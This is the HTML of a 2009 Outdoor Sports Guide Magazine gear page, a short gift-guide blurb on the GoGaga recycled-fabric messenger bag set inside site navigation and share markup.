	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/articles/"><span>Articles</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/articles/gear/"><span>Gear</span></a></span><span class="delim">&raquo;</span><span class="current">GoGaga Messenger Bag</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-208" class="post-208 post type-post status-publish format-standard has-post-thumbnail category-gear">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2009/12/earlywinter09_Gift_Guide_09_gogaga.jpg" class="image-link media-ratio ratio-is-custom" title="GoGaga Messenger Bag"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2009/12/earlywinter09_Gift_Guide_09_gogaga.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 708px) 100vw, 708px" title="GoGaga Messenger Bag" decoding="async" /></a>		
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			GoGaga Messenger Bag			</h1>
			
			<a href="https://sportsguidemag.com/gogaga-messenger-bag/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2009-12-10T19:56:51-07:00" title="2009-12-10">December 10, 2009</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/articles/gear/" rel="category tag">Gear</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<p><img decoding="async" class=" alignleft size-full wp-image-981" src="https://www.sportsguidemag.com/wp-content/uploads/2009/12/earlywinter09_Gift_Guide_09_gogaga.jpg" alt="" align="left" title="GoGaga Messenger Bag " width="250" height="230" />  A perfect gift for gym rats or new moms, this recycled fabric messenger bag is ideal for working out, yoga or as a diaper bag. It features an ergonomic strap that distributes weight evenly across your back and shoulders for comfortable wear. The interior is large enough to fit a 15˝ laptop, clothes for the gym or baby diapers and toys. Straps on the back of the bag hold a yoga mat or blanket and can also be used to hang the bag on a stroller. The insulated side pockets fit baby bottles or water bottles and are angled for one-handed removal. $118 <a href="http://www.gogagalife.com" target="blank">gogagalife.com</a></p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fgogaga-messenger-bag%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fgogaga-messenger-bag%2F&#038;text=GoGaga%20Messenger%20Bag" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fgogaga-messenger-bag%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2009%2F12%2Fearlywinter09_Gift_Guide_09_gogaga.jpg&#038;description=GoGaga%20Messenger%20Bag" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fgogaga-messenger-bag%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fgogaga-messenger-bag%2F&#038;name=GoGaga%20Messenger%20Bag" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=GoGaga%20Messenger%20Bag&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fgogaga-messenger-bag%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/756585107295c5380edc12a5492fdf7d9b1ae0d1ce973a2e58e240272a33e114?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/jenny-willden/" title="Posts by Jenny Willden" rel="author">Jenny Willden</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://jennywillden.contently.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://www.facebook.com/jennywillden" class="icon tsi tsi-facebook" title="Facebook"> 
					<span class="visuallyhidden">Facebook</span></a>				
			</li>
			
			
					
			<li>
				<a href="https://twitter.com/jennywillden" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
					
			<li>
				<a href="http://www.linkedin.com/in/jenniferwillden/" class="icon tsi tsi-linkedin" title="LinkedIn"> 
					<span class="visuallyhidden">LinkedIn</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Jenny Willden is the Managing Editor of Outdoor Sports Guide and a self-proclaimed gear and grammar nut. She's a member of the North American Travel Journalists Association and the Adventure Travel Trade Association. A lover of adventure and travel, she's happiest when riding horses or snowboarding in Utah’s mountains. Follow Jenny’s exploits on Twitter @jennywillden or Instagram @jlwillden.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/gear-for-summer-camping/" class="image-link media-ratio ratio-is-custom" title="New Gear for Summer Camping"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-1024x768.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-1024x768.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-300x225.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-768x576.jpg 768w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="utah women backpacking"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/gear-for-summer-camping/">New Gear for Summer Camping</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/best-new-skiing-gear-for-2023/" class="image-link media-ratio ratio-is-custom" title="Best New Skiing Gear for 2023"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear.jpg 705w, https://sportsguidemag.com/wp-content/uploads/2017/10/best-skiing-gear-702x336.jpg 702w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Skiing gear graphic with skier the best skiing gear headline"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/best-new-skiing-gear-for-2023/">Best New Skiing Gear for 2023</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/winter-gear-gift-guide/" class="image-link media-ratio ratio-is-custom" title="2020 Winter Gear &#038; Gift Guide "><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2018/11/winter-gear-gifts-1024x653.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2018/11/winter-gear-gifts-1024x653.png 1024w, https://sportsguidemag.com/wp-content/uploads/2018/11/winter-gear-gifts-300x191.png 300w, https://sportsguidemag.com/wp-content/uploads/2018/11/winter-gear-gifts.png 1066w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="winter holiday gift guide"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h4 class="is-title post-title"><a href="https://sportsguidemag.com/winter-gear-gift-guide/">2020 Winter Gear &#038; Gift Guide </a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>
					
				<div class="comments">
					
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gogaga-messenger-bag/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fgogaga-messenger-bag%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
